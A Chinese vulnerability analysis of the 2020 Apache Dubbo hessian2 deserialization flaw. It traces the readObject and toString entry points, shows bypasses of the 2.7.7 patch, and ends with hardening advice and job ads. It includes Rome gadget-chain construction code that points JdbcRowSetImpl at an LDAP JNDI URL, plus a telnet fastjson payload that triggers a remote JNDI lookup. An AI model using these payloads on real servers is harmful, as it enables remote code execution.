No.1
声明
由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,雷神众测以及文章作者不为此承担任何责任。
雷神众测拥有对此文章的修改和解释权。如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经雷神众测允许,不得任意修改或者增减此文章内容,不得以任何方式将其用于商业目的。
No.2
漏洞描述
开篇之前,我已经把绕过思路都写清楚了,基本上涵盖了目前绕过思路,无非两种,一种寻找toString触发,一种寻找readObject入口,后面可以慢慢看。
dubbo于2020年6月22日更新了一个 hessian2 反序列化的漏洞,影响版本:
Dubbo 2.7.0 to 2.7.6
Dubbo 2.6.0 to 2.6.7
Dubbo all 2.5.x versions (not supported by official team any longer)
No.3
环境搭建
服务端
public class A implements Serializable {
String name = "l1nk3r";
public String getName() {
return name;
}
public void setName(String name) {
this.name = name;
}
}
public interface DemoService {
String hello(A a);
Object Sayhello(Object o);
}
public class DemoServiceImpl implements DemoService {
public String hello(A a) {
return "hello! " + a.getName();
}
public Object Sayhello(Object o) {
return "hello! ";
}
}
public class Provider {
public static void main(String[] args) {
new ClassPathXmlApplicationContext("dubbo-provider.xml");
while (true);
}
//dubbo-provider.xml
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:dubbo="http://dubbo.apache.org/schema/dubbo" xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd http://dubbo.apache.org/schema/dubbo http://dubbo.apache.org/schema/dubbo/dubbo.xsd">
<!-- 提供方应用信息,用于计算依赖关系 -->
<dubbo:application name="dubbo-service" />
<!-- 使用multicast广播注册中心暴露服务地址 -->
<!-- <dubbo:registry address="multicast://***.*.*.*:****" /> -->
<!-- 使用zookeeper注册中心暴露服务地址 -->
<dubbo:registry address="zookeeper://***.*.*.*:****" />
<!-- 用dubbo协议在20881端口暴露服务 -->
<dubbo:protocol name="dubbo" port="*****" />
<!-- 声明需要暴露的服务接口 -->
<dubbo:service interface="com.l1nk3r.dubbo.DemoService"
ref="demoService" />
<!-- 和本地bean一样实现服务 -->
<bean id="demoService" class="com.l1nk3r.dubbo.DemoServiceImpl" />
</beans>
客户端
public class Consumer {
public static void main(String[] args) {
ApplicationContext applicationContext = new ClassPathXmlApplicationContext("dubbo-consumer.xml");
DemoService demoService = (DemoService) applicationContext.getBean("demoService");
System.out.println(demoService.hello(new A()));
}
}
No.4
漏洞分析
1、readobject入口
dubbo 的 org.apache.dubbo.remoting.transport.DecodeHandler# received 方法负责接收来自 socket 的连接,当请求的时候,会自动调用 DecodeHandler# decode 来处理传入的请求。
public void received(Channel channel, Object message) throws RemotingException {
...
if (message instanceof Request) { this.decode(((Request)message).getData());
}
跟进 DecodeHandler# decode 方法,由于接收的是RPC请求,因此会来到 DecodeableRpcInvocation# decode 处理 socket 传入的数据。
private void decode(Object message) {
if (message instanceof Decodeable) {
try {
((Decodeable)message).decode();
在 DecodeableRpcInvocation# decode 方法中,会进一步调用 decode(Channel channel, InputStream input) 这个构造方法。
public void decode() throws Exception {
if (!this.hasDecoded && this.channel != null && this.inputStream != null) {
try {
this.decode(this.channel, this.inputStream);
跟进 decode(Channel channel, InputStream input) 这个构造方法,核心触发点代码就是下面这些了,先分别来看看。
public Object decode(Channel channel, InputStream input) throws IOException {
ObjectInput in = CodecSupport.getSerialization(channel.getUrl(), this.serializationType).deserialize(channel.getUrl(), input);
..
for(int i = 0; i < args.length; ++i) {
try {
args[i] = in.readObject(pts[i]);
先看下面这段代码:
ObjectInput in = CodecSupport.getSerialization(channel.getUrl(), this.serializationType).deserialize(channel.getUrl(), input);
这段代码首先会从channel.getUrl()中获取下列内容
dubbo://**.**.**.***:*****/com.l1nk3r.dubbo.DemoService?anyhost=true&application=dubbo-service&bind.ip=**.**.**.***&bind.port=*****&channel.readonly.sent=true&codec=dubbo&deprecated=false&dubbo=2.0.2&dynamic=true&generic=false&heartbeat=60000&interface=com.l1nk3r.dubbo.DemoService&methods=Sayhello,hello&pid=63947&release=2.7.6&side=provider&threadname=DubboServerHandler-***.*.*.*:****×tamp=1593580866485
而此时的this.serializationType结果为2,进入CodecSupport.getSerialization进行处理。
此时的 serialization 对象会根据刚刚的this.serializationType进入到map进行查找,不同的id对应不同的 Serialization ,这里的结果是14个。它们分别是
2-->"o[email protected]2685de5c",
3-->"[email protected]3",
4-->"or[email protected]17699a12",
6-->"o[email protected]4e5571bb",
7-->"org.a[email protected]46aa2113",
8-->"[email protected]6",
9-->"[email protected]",
10-->"[email protected]0",
11-->"[email protected]0",
12-->"org.a[email protected]5fec75c9",
16-->"[email protected]",
21-->"org.apache.dubbo.com[email protected]51e7f5a3",
22-->"org.apache.dubbo[email protected]33394814",
25-->"org.[email protected]f473187"
然后会调用进入url.getParameter("serialization", "hessian2"),最后满足if判断的情况下就会返回hessian2.Hessian2Serialization这个对象
public static Serialization getSerialization(URL url, Byte id) throws IOException {
Serialization serialization = getSerializationById(id);
String serializationName = url.getParameter("serialization", "hessian2");
if (serialization != null && (id != 3 && id != 7 && id != 4 || serializationName.equals(ID_SERIALIZATIONNAME_MAP.get(id)))) {
return serialization;
跟进url.getParameter("serialization", "hessian2"),这里会有一个getParameter(key),而这个key正是我们前面url中的 serialization ,但是很有趣的一点,我们的url中是没有这个 Parameter ,也就是说当满足StringUtils.isEmpty(value)这个判断的情况下,返回结果自然是 defaultValue 也就是传入的 hessian2。从这里也可以知道dubbo这个协议默认是走 hessian2 的。
public String getParameter(String key, String defaultValue) {
String value = this.getParameter(key); return StringUtils.isEmpty(value) ? defaultValue : value;
}
这里过程都处理完之后,就来到DecodeableRpcInvocation 的 decode(Channel channel, InputStream input) 这个构造方法漏洞的入口 readobject 了,而这里的 in 对象实际上就是我们前面返回的hessian2.Hessian2Serialization对象。
public Object decode(Channel channel, InputStream input) throws IOException {
ObjectInput in = CodecSupport.getSerialization(channel.getUrl(), this.serializationType).deserialize(channel.getUrl(), input);
...
for(int i = 0; i < args.length; ++i) {
try {
args[i] = in.readObject(pts[i]);
进一步跟进来到的就是 hessian2.Hessian2ObjectInput# readObject 方法了。
public <T> T readObject(Class<T> cls) throws IOException, ClassNotFoundException {
return this.mH2i.readObject(cls);
}
继续一直跟进会来到 Hessian2Input 这个方法中的readObject(List<Class<?>> expectedTypes)构造方法,在这个方法里的 case 72 就是本次漏洞的核心点触发点map。
case 72:
boolean keyValuePair = expectedTypes != null && expectedTypes.size() == 2;
reader = this.findSerializerFactory().getDeserializer(Map.class);
return reader.readMap(this, keyValuePair ? (Class)expectedTypes.get(0) : null, keyValuePair ? (Class)expectedTypes.get(1) : null);
继续跟进reader.readMap,这里会调用 MapDeserializer# readMap 进行处理。
继续跟进这个 MapDeserializer# doReadMap 就可以看到了,这里调用的 map.put ,后面再来说这个东西有啥用。
先看一下 rome 这个 gadget
private static Object getPayload() throws Exception {
String jndiUrl = "ldap://***.*.*.*:****/******";
ToStringBean item = new ToStringBean(JdbcRowSetImpl.class, JDKUtil.makeJNDIRowSet(jndiUrl));
EqualsBean root = new EqualsBean(ToStringBean.class,item); return JDKUtil.makeMap(root,root);
}
首先创建了一个 ToStringBean 的 item ,将 beanClass 设置为了 JdbcRowSetImpl ,obj设置为放入JNDI地址的 JdbcRowSetImpl 对象。
public ToStringBean(Class<?> beanClass, Object obj) {
this.beanClass = beanClass;
this.obj = obj;
public static JdbcRowSetImpl makeJNDIRowSet(String jndiUrl) throws Exception {
JdbcRowSetImpl rs = new JdbcRowSetImpl();
rs.setDataSourceName(jndiUrl);
rs.setMatchColumn("foo");
Reflections.getField(BaseRowSet.class, "listeners").set(rs, (Object)null);
return rs;
}
其次创建一个 EqualsBean ,把前面那个item放进去。
public EqualsBean(Class<?> beanClass, Object obj) {
if (!beanClass.isInstance(obj)) {
throw new IllegalArgumentException(obj.getClass() + " is not instance of " + beanClass);
} else {
this.beanClass = beanClass;
this.obj = obj;
}
}
最后通过 **JDKUtil.makeMap** 反射构造数组的方式,防止在放入root对象的时候触发put方法导致出发利用代码。
public static HashMap<Object, Object> makeMap(Object v1, Object v2) throws Exception {
HashMap<Object, Object> s = new HashMap();
Reflections.setFieldValue(s, "size", 2);
Class nodeC;
try {
nodeC = Class.forName("java.util.HashMap$Node");
} catch (ClassNotFoundException var6) {
nodeC = Class.forName("java.util.HashMap$Entry");
}
Constructor<?> nodeCons = nodeC.getDeclaredConstructor(Integer.TYPE, Object.class, Object.class, nodeC);
nodeCons.setAccessible(true);
Object tbl = Array.newInstance(nodeC, 2);
Array.set(tbl, 0, nodeCons.newInstance(0, v1, v1, null));
Array.set(tbl, 1, nodeCons.newInstance(0, v2, v2, null));
Reflections.setFieldValue(s, "table", tbl);
return s;
}
这里为什么会样呢,原因就在于 ToStringBean 有个 toString 方法,这个方法会根据 beanClass 的 getter 构造方法。
private String toString(String prefix) {
StringBuffer sb = new StringBuffer(128);
try {
List<PropertyDescriptor> propertyDescriptors = BeanIntrospector.getPropertyDescriptorsWithGetters(this.beanClass);
Iterator var10 = propertyDescriptors.iterator();
while(var10.hasNext()) {
PropertyDescriptor propertyDescriptor = (PropertyDescriptor)var10.next();
String propertyName = propertyDescriptor.getName();
Method getter = propertyDescriptor.getReadMethod();
Object value = getter.invoke(this.obj, NO_PARAMS);
this.printProperty(sb, prefix + "." + propertyName, value);
}
而在 EqualBean 里有个 hashCode 方法,这个方法会调用obj对象的toString方法。
public int hashCode() {
return this.beanHashCode();
}
public int beanHashCode() {
return this.obj.toString().hashCode();
}
好了再回到dubbo当中,我们刚刚知道 MapDeserializer# doReadMap 会调用的 map.put ,在跟进 map.put 我们会看到这里会调用hash(key),来进行计算,而这个计算方法,自然会调用key对象的 hashCode 方法,假设key对象是 EqualBean ,那么这里的利用链自然就串起来了。
public V put(K key, V value) {
return putVal(hash(key), key, value, false, true);
}
static final int hash(Object key) {
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}
下面就是调用栈了,很遗憾,这个点实际上修复的并不完全,依然在2.7.7上可以利用。
connect:624, JdbcRowSetImpl (com.sun.rowset)
getDatabaseMetaData:4004, JdbcRowSetImpl (com.sun.rowset)
toString:158, ToStringBean (com.rometools.rome.feed.impl)
toString:129, ToStringBean (com.rometools.rome.feed.impl)
beanHashCode:198, EqualsBean (com.rometools.rome.feed.impl)
hashCode:180, EqualsBean (com.rometools.rome.feed.impl)
hash:338, HashMap (java.util)
put:611, HashMap (java.util)
doReadMap:145, MapDeserializer (com.alibaba.com.caucho.hessian.io)
readMap:126, MapDeserializer (com.alibaba.com.caucho.hessian.io)
readObject:2703, Hessian2Input (com.alibaba.com.caucho.hessian.io)
readObject:2278, Hessian2Input (com.alibaba.com.caucho.hessian.io)
readObject:2080, Hessian2Input (com.alibaba.com.caucho.hessian.io)
readObject:2074, Hessian2Input (com.alibaba.com.caucho.hessian.io)
readObject:92, Hessian2ObjectInput (org.apache.dubbo.common.serialize.hessian2)
decode:139, DecodeableRpcInvocation (org.apache.dubbo.rpc.protocol.dubbo)
decode:79, DecodeableRpcInvocation (org.apache.dubbo.rpc.protocol.dubbo)
decode:57, DecodeHandler (org.apache.dubbo.remoting.transport)
received:44, DecodeHandler (org.apache.dubbo.remoting.transport)
2、toString入口
这个入口的POC实际上被公开了,应该算是dubbo自己有问题,把提交者邮件正文内容全部公开,这条链走的实际上并不是 readObject 入口,而是 toString 口,我们来细看一下,前面的流程都和 readObject 入口一致,前面也是经过 DecodeHandler# decode 进行解码操作,最后来到 DecodeableRpcInvocation# decode 这个方法中,下面代码是核心触发点。
for(int i = 0; i < args.length; ++i) {
args[i] = CallbackServiceCodec.decodeInvocationArgument(channel, this, pts, i, args[i]);
}
跟进 decodeInvocationArgument 方法,重点可以看看DubboProtocol.getDubboProtocol().getInvoker
public static Object decodeInvocationArgument(Channel channel, RpcInvocation inv, Class<?>[] pts, int paraIndex, Object inObject) throws IOException {
URL url = null;
try {
url = DubboProtocol.getDubboProtocol().getInvoker(channel, inv).getUrl();
} catch (RemotingException var10) {
if (logger.isInfoEnabled()) {
logger.info(var10.getMessage(), var10);
}
return inObject;
}
在 getInvoker 当中,针对inv进行了 getInvocationWithoutData 的处理。
Invoker<?> getInvoker(Channel channel, Invocation inv) throws RemotingException {
...
if (exporter == null) {
throw new RemotingException(channel, "Not found exported service: " + serviceKey + " in " + this.exporterMap.keySet() + ", may be version or group mismatch , channel: consumer: " + channel.getRemoteAddress() + " --> provider: " + channel.getLocalAddress() + ", message:" + this.getInvocationWithoutData(inv));
} else {
return exporter.getInvoker();
}
}
跟进 getInvocationWithoutData 的处理,这里有个判断,当 logger 不是 debug 状态的时候,将 Arguments 设置为空。
private Invocation getInvocationWithoutData(Invocation invocation) {
if (this.logger.isDebugEnabled()) {
return invocation;
} else if (invocation instanceof RpcInvocation) {
RpcInvocation rpcInvocation = (RpcInvocation)invocation;
rpcInvocation.setArguments((Object[])null);
return rpcInvocation;
} else {
return invocation;
}
}
那这里就有个疑惑了,如果已经处理了,为什么在2.7.6上用这个poc依然能够攻击成功呢。
为了解决这个疑惑,我们来分别看看,当前环境下的 DecodeableRpcInvocation 确实是满足继承 RpcInvocation 。
为了达到这段代码效果,手动将 Arguments 设置为 null ,实际经过这么处理之后,确实是不会触发的。
这就很纳闷了,在我不设置日志级别的情况下会触发。
在我设置了日志级别的情况下,不会触发,所以这里小心求证,应该是不设置日志级别的情况下,默认是debug。
当然这条链的最后调用栈如下所示。
connect:624, JdbcRowSetImpl (com.sun.rowset)
getDatabaseMetaData:4004, JdbcRowSetImpl (com.sun.rowset)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
toString:158, ToStringBean (com.rometools.rome.feed.impl)
toString:129, ToStringBean (com.rometools.rome.feed.impl)
valueOf:2994, String (java.lang)
toString:4571, Arrays (java.util)
toString:429, RpcInvocation (org.apache.dubbo.rpc)
valueOf:2994, String (java.lang)
append:131, StringBuilder (java.lang)
getInvoker:265, DubboProtocol (org.apache.dubbo.rpc.protocol.dubbo)
reply:120, DubboProtocol$1 (org.apache.dubbo.rpc.protocol.dubbo)
handleRequest:100, HeaderExchangeHandler (org.apache.dubbo.remoting.exchange.support.header)
received:175, HeaderExchangeHandler (org.apache.dubbo.remoting.exchange.support.header)
received:51, DecodeHandler (org.apache.dubbo.remoting.transport)
run:57, ChannelEventRunnable (org.apache.dubbo.remoting.transport.dispatcher)
runWorker:1142, ThreadPoolExecutor (java.util.concurrent)
run:617, ThreadPoolExecutor$Worker (java.util.concurrent)
run:745, Thread (java.lang)
No.5
补丁以及绕过
在2.7.7当中,dubbo增加了一段代码。
if (!RpcUtils.isGenericCall(path, this.getMethodName()) && !RpcUtils.isEcho(path, this.getMethodName())) {
throw new IllegalArgumentException("Service not found:" + path + ", " + this.getMethodName());
}
当这段代码逻辑有点问题,也就说只要 method 匹配 invoke ,invokeAsync ,echo,让!RpcUtils.isGenericCall(path, this.getMethodName()) && !RpcUtils.isEcho(path, this.getMethodName())这个逻辑判断为 false 可以绕过,这里的判断应该是为了判断方法名字和路径一致增加的吧。
public static boolean isGenericCall(String path, String method) {
return "$invoke".equals(method) || "$invokeAsync".equals(method);
}
public static boolean isEcho(String path, String method) {
return "$echo".equals(method);
}
前面我们提到过的,在 getInvocationWithoutData 当中也处理了一条链。
1、寻找新的readObject入口
这个 gadget 来自 @threedr3am 师傅的之前dubbo攻击 hessian2 文章中,核心思路他找到了一条新的 readObject ,来自 org.apache.dubbo.common.serialize.readEvent 当中。
其实我觉得核心思路在这里 DubboCodec# decodeBody 。当req.isEvent()结果为true的时候,就会进入这个if逻辑进行操作。
protected Object decodeBody(Channel channel, InputStream is, byte[] header) throws IOException {
...
try {
Object data;
if (req.isEvent()) {
in = CodecSupport.deserialize(channel.getUrl(), is, proto);
data = this.decodeEventData(channel, in);
而 isEvent 主要是返回 this.mEvent 的值。
public boolean isEvent() {
return this.mEvent;
}
这个 this.mEvent 的值是怎么来的,继续往下看,flag 是 header[2] 数组的值,这里是request请求,没有什么疑问前面也提到了,所以会进来这里进行处理。这个做了一个(flag & 32) != 0的逻辑判断,如果是true的情况下,就会将调用 setEvent 方法。
protected Object decodeBody(Channel channel, InputStream is, byte[] header) throws IOException {
byte flag = header[2];
...
} else {
Request req = new Request(id);
req.setVersion(Version.getProtocolVersion());
req.setTwoWay((flag & 64) != 0);
if ((flag & 32) != 0) {
req.setEvent(true);
}
在 setEvent(boolean mEvent) 构造方法中,可以清楚看到这里的结果是true,因此自然会回到上面的流程中,进行 decodeEventData 处理了。
public void setEvent(boolean mEvent) {
this.mEvent = mEvent;
}
这里再提一点,如果req.isEvent()为false的情况下,就会来到下面的操作了,这里和之前的出发点非常相似。
DecodeableRpcInvocation inv;
if (channel.getUrl().getParameter("decode.in.io", false)) {
inv = new DecodeableRpcInvocation(channel, req, is, proto);
inv.decode();
} else {
inv = new DecodeableRpcInvocation(channel, req, new UnsafeByteArrayInputStream(this.readMessageData(is)), proto);
}
data = inv;
跟进 ExchangeCodec# decodeEventData 之后会直接 return 调用 ObjectInput# readEvent 方法。
protected Object decodeEventData(Channel channel, ObjectInput in) throws IOException {
try {
return in.readEvent();
} catch (ClassNotFoundException | IOException var4) {
throw new IOException(StringUtils.toString("Decode dubbo protocol event failed.", var4));
}
}
再继续跟进 ObjectInput# readEvent 方法就会来到readObject入口了,这里就和前面漏洞提交的触发利用链一致了。
default Object readEvent() throws IOException, ClassNotFoundException {
return this.readObject();
}
这里再提一点, @threedr3am 师傅为了满足进入这个逻辑进行触发,做了一些特殊的header处理。这里我们可以看到 flag 的byte为-94,proto的byte为2,前面我们提过2-->"org.apache.dubbo.common.serialize.hessian2.Hessian2Serialization。
调用栈
connect:624, JdbcRowSetImpl (com.sun.rowset)
getDatabaseMetaData:4004, JdbcRowSetImpl (com.sun.rowset)
toString:158, ToStringBean (com.rometools.rome.feed.impl)
toString:129, ToStringBean (com.rometools.rome.feed.impl)
beanHashCode:198, EqualsBean (com.rometools.rome.feed.impl)
hashCode:180, EqualsBean (com.rometools.rome.feed.impl)
hash:338, HashMap (java.util)
put:611, HashMap (java.util)
doReadMap:145, MapDeserializer (com.alibaba.com.caucho.hessian.io)
readMap:126, MapDeserializer (com.alibaba.com.caucho.hessian.io)
readObject:2733, Hessian2Input (com.alibaba.com.caucho.hessian.io)
readObject:2308, Hessian2Input (com.alibaba.com.caucho.hessian.io)
readObject:93, Hessian2ObjectInput (org.apache.dubbo.common.serialize.hessian2)
readEvent:83, ObjectInput (org.apache.dubbo.common.serialize)
decodeEventData:400, ExchangeCodec (org.apache.dubbo.remoting.exchange.codec)
decodeBody:122, DubboCodec (org.apache.dubbo.rpc.protocol.dubbo)
decode:122, ExchangeCodec (org.apache.dubbo.remoting.exchange.codec)
decode:82, ExchangeCodec (org.apache.dubbo.remoting.exchange.codec)
decode:48, DubboCountCodec (org.apache.dubbo.rpc.protocol.dubbo)
decode:85, NettyCodecAdapter$InternalDecoder (org.apache.dubbo.remoting.transport.netty4)
No.6
后话

期间在调试过程中,发现一些师傅发了一种利用telnet直接连接端口配合 fastjson 执行的情况。
invoke com.baidu.hellofastjson("aa",{"name":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"f":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://***.*.*.*:****/chober","autoCommit":true}}, "poc":11})
核心点在这里 HeaderExchangeHandler# received ,遇到message instanceof String的情况,就会转发到 TelnetHandlerAdapter# telnet 方法进行处理
public void received(Channel channel, Object message) throws RemotingException {
ExchangeChannel exchangeChannel = HeaderExchangeChannel.getOrAddChannel(channel);
if (message instanceof Request) {
Request request = (Request)message;
if (request.isEvent()) {
this.handlerEvent(channel, request);
} else if (request.isTwoWay()) {
this.handleRequest(exchangeChannel, request);
} else {
this.handler.received(exchangeChannel, request.getData());
}
} else if (message instanceof Response) {
handleResponse(channel, (Response)message);
} else if (message instanceof String) {
if (isClientSide(channel)) {
Exception e = new Exception("Dubbo client can not supported string message: " + message + " in channel: " + channel + ", url: " + channel.getUrl());
logger.error(e.getMessage(), e);
} else {
String echo = this.handler.telnet(channel, (String)message);
if (echo != null && echo.length() > 0) {
channel.send(echo);
}
}
} else {
this.handler.received(exchangeChannel, message);
}
跟进 TelnetHandlerAdapter# telnet 获取前缀dubbo>中内容。
public String telnet(Channel channel, String message) throws RemotingException {
String prompt = channel.getUrl().getParameterAndDecoded("prompt", "dubbo>");
...
if (command.length() > 0) {
if (this.extensionLoader.hasExtension(command)) {
if (this.commandEnabled(channel.getUrl(), command)) {
try {
String result = ((TelnetHandler)this.extensionLoader.getExtension(command)).telnet(channel, message);
在extensionLoader.hasExtension(command)会进行处理,当出现时 invoke 关键字的时候,自然是进入org.apache.dubbo.qos.legacy.InvokeTelnetHandler处理。
还有一些其他方法。
ls=org.apache.dubbo.qos.legacy.ListTelnetHandler
ps=org.apache.dubbo.qos.legacy.PortTelnetHandler
cd=org.apache.dubbo.qos.legacy.ChangeTelnetHandler
pwd=org.apache.dubbo.qos.legacy.CurrentTelnetHandler
invoke=org.apache.dubbo.qos.legacy.InvokeTelnetHandler
trace=org.apache.dubbo.qos.legacy.TraceTelnetHandler
count=org.apache.dubbo.qos.legacy.CountTelnetHandler
select=org.apache.dubbo.qos.legacy.SelectTelnetHandler
shutdown=org.apache.dubbo.qos.legacy.ShutdownTelnetHandler
在 InvokeTelnetHandler# telnet 会触发 JSON.parseArray 操作,如果是低版本 fastjson ,你懂的。
public String telnet(Channel channel, String message) {
if (StringUtils.isEmpty(message)) {
...
try {
list = JSON.parseArray("[" + args + "]", Object.class);
附上到这里的调用栈
connect:624, JdbcRowSetImpl (com.sun.rowset)
setAutoCommit:4067, JdbcRowSetImpl (com.sun.rowset)
...
parseArray:535, JSON (com.alibaba.fastjson)
telnet:81, InvokeTelnetHandler (org.apache.dubbo.qos.legacy)
telnet:59, TelnetHandlerAdapter (org.apache.dubbo.remoting.telnet.support)
received:187, HeaderExchangeHandler (org.apache.dubbo.remoting.exchange.support.header)
received:51, DecodeHandler (org.apache.dubbo.remoting.transport)
run:57, ChannelEventRunnable (org.apache.dubbo.remoting.transport.dispatcher)
runWorker:1142, ThreadPoolExecutor (java.util.concurrent)
run:617, ThreadPoolExecutor$Worker (java.util.concurrent)
run:745, Thread (java.lang)
最后再提一嘴,这个漏洞配合spring的gadget是非常香的,因为dubbo的demo也是自带的。:
No.7
修复建议
• 出网限制
经研究当前存在的反序列化利用链大多需要远程加载恶意类,如果没有特殊需求,建议在不影响业务的情况下将服务器配置出外网限制。
• IP白名单
建议用户将能够连接至Dubbo服务端的消费端IP加入到可信IP白名单里,并在服务端配置可信IP白名单,以防止攻击者在外部直接发起连接请求。
• 更换默认的反序列化方式
Dubbo协议默认采用Hessian作为序列化反序列化方式,而Hessian存在危险的反序列化漏洞。用户可以在考虑不影响业务的情况下更换协议以及反序列化方式,如:rest,grpc,thrift等。
• 关闭公网端口
不要将Dubbo服务端的开放端口暴露在公网,但需要注意这种场景若攻击者在内网环境仍然可以进行攻击。
招聘启事
安恒雷神众测SRC运营(实习生)
————————
【职责描述】
1. 负责SRC的微博、微信公众号等线上新媒体的运营工作,保持用户活跃度,提高站点访问量;
2. 负责白帽子提交漏洞的漏洞审核、Rank评级、漏洞修复处理等相关沟通工作,促进审核人员与白帽子之间友好协作沟通;
3. 参与策划、组织和落实针对白帽子的线下活动,如沙龙、发布会、技术交流论坛等;
4. 积极参与雷神众测的品牌推广工作,协助技术人员输出优质的技术文章;
5. 积极参与公司媒体、行业内相关媒体及其他市场资源的工作沟通工作。
【任职要求】
1. 责任心强,性格活泼,具备良好的人际交往能力;
2. 对网络安全感兴趣,对行业有基本了解;
3. 良好的文案写作能力和活动组织协调能力。
简历投递至 [email protected]
设计师(实习生)
————————
【职位描述】
负责设计公司日常宣传图片、软文等与设计相关工作,负责产品品牌设计。
【职位要求】
1、从事平面设计相关工作1年以上,熟悉印刷工艺;具有敏锐的观察力及审美能力,及优异的创意设计能力;有 VI 设计、广告设计、画册设计等专长;
2、有良好的美术功底,审美能力和创意,色彩感强;精通photoshop/illustrator/coreldrew/等设计制作软件;
3、有品牌传播、产品设计或新媒体视觉工作经历;
【关于岗位的其他信息】
企业名称:杭州安恒信息技术股份有限公司
办公地点:杭州市滨江区安恒大厦19楼
学历要求:本科及以上
工作年限:1年及以上,条件优秀者可放宽
简历投递至 [email protected]
安全招聘
————————
公司:安恒信息
岗位:Web安全 安全研究员
部门:战略支援部
薪资:13-30K
工作年限:1年+
工作地点:杭州(总部)、广州、成都、上海、北京
工作环境:一座大厦,健身场所,医师,帅哥,美女,高级食堂…
【岗位职责】
1.定期面向部门、全公司技术分享;
2.前沿攻防技术研究、跟踪国内外安全领域的安全动态、漏洞披露并落地沉淀;
3.负责完成部门渗透测试、红蓝对抗业务;
4.负责自动化平台建设
5.负责针对常见WAF产品规则进行测试并落地bypass方案
【岗位要求】
1.至少1年安全领域工作经验;
2.熟悉HTTP协议相关技术
3.拥有大型产品、CMS、厂商漏洞挖掘案例;
4.熟练掌握php、java、asp.net代码审计基础(一种或多种)
5.精通Web Fuzz模糊测试漏洞挖掘技术
6.精通OWASP TOP 10安全漏洞原理并熟悉漏洞利用方法
7.有过独立分析漏洞的经验,熟悉各种Web调试技巧
8.熟悉常见编程语言中的至少一种(Asp.net、Python、php、java)
【加分项】
1.具备良好的英语文档阅读能力;
2.曾参加过技术沙龙担任嘉宾进行技术分享;
3.具有CISSP、CISA、CSSLP、ISO27001、ITIL、PMP、COBIT、Security+、CISP、OSCP等安全相关资质者;
4.具有大型SRC漏洞提交经验、获得年度表彰、大型CTF夺得名次者;
5.开发过安全相关的开源项目;
6.具备良好的人际沟通、协调能力、分析和解决问题的能力者优先;
7.个人技术博客;
8.在优质社区投稿过文章;
岗位:安全红队武器自动化工程师
薪资:13-30K
工作年限:2年+
工作地点:杭州(总部)
【岗位职责】
1.负责红蓝对抗中的武器化落地与研究;
2.平台化建设;
3.安全研究落地。
【岗位要求】
1.熟练使用Python、java、c/c++等至少一门语言作为主要开发语言;
2.熟练使用Django、flask 等常用web开发框架、以及熟练使用mysql、mongoDB、redis等数据存储方案;
3:熟悉域安全以及内网横向渗透、常见web等漏洞原理;
4.对安全技术有浓厚的兴趣及热情,有主观研究和学习的动力;
5.具备正向价值观、良好的团队协作能力和较强的问题解决能力,善于沟通、乐于分享。
【加分项】
1.有高并发tcp服务、分布式等相关经验者优先;
2.在github上有开源安全产品优先;
3:有过安全开发经验、独自分析过相关开源安全工具、以及参与开发过相关后渗透框架等优先;
4.在freebuf、安全客、先知等安全平台分享过相关技术文章优先;
5.具备良好的英语文档阅读能力。
简历投递至 [email protected]
岗位:红队武器化Golang开发工程师
薪资:13-30K
工作年限:2年+
工作地点:杭州(总部)
【岗位职责】
1.负责红蓝对抗中的武器化落地与研究;
2.平台化建设;
3.安全研究落地。
【岗位要求】
1.掌握C/C++/Java/Go/Python/JavaScript等至少一门语言作为主要开发语言;
2.熟练使用Gin、Beego、Echo等常用web开发框架、熟悉MySQL、Redis、MongoDB等主流数据库结构的设计,有独立部署调优经验;
3.了解docker,能进行简单的项目部署;
3.熟悉常见web漏洞原理,并能写出对应的利用工具;
4.熟悉TCP/IP协议的基本运作原理;
5.对安全技术与开发技术有浓厚的兴趣及热情,有主观研究和学习的动力,具备正向价值观、良好的团队协作能力和较强的问题解决能力,善于沟通、乐于分享。
【加分项】
1.有高并发tcp服务、分布式、消息队列等相关经验者优先;
2.在github上有开源安全产品优先;
3:有过安全开发经验、独自分析过相关开源安全工具、以及参与开发过相关后渗透框架等优先;
4.在freebuf、安全客、先知等安全平台分享过相关技术文章优先;
5.具备良好的英语文档阅读能力。
简历投递至 [email protected]
专注渗透测试技术
全球最新网络攻击技术
END
如有侵权请联系:admin#unsafe.sh